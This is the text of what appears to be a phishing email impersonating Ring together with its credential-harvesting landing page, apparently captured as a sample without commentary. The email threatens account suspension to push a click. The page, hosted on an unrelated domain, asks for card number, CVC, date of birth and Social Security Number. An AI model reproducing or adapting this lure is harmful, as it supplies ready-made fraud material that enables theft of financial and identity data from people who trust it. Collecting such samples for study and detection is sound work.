 ring
ring
update your account
It has come to our attention that your Ring
information are out of date. This require you to
update information as soon as possible. This
update is also a new Ring security statement which
goes according to the established norms on our
terms of service (TOS) to reduce the instance of
fraud on our website.
Please update your records on . A failure to update
your records may result on a suspension of your
account.
To update your Ring records click on the following
link:
https://ring.com/dashbord/upgrade/
This new security statement will helps us continue
to Ring as a secure and cost-effective payment
service. We appreciate your cooperation and
assistance.
Sincerely,
The Ring Team
Plans | Update
immobilmedia.com/ring/plans.php
N
Enter your Credit Card details
DISCOVER AMERICAN EXPRESS mastercard VISA
First Name Last Name
Card Number
Expiration (MM/YY) CVC
Date of birth
Social Security Number
Billing Address
Billing Address (Optional)
Postal Code City
United State State
By continuing, you agree to Ring's Terms of Service Continue